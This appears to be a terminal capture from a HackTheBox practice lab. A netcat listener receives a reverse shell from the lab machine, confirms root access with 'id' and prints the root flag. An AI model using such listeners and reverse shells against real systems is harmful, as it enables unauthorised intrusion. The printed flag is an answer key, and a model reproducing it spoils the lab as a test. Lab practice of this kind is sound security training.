 ┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/getting-startet]
└──╼ $nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 44240
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
f1fba6e9f71efb2630e6e34da6387842
#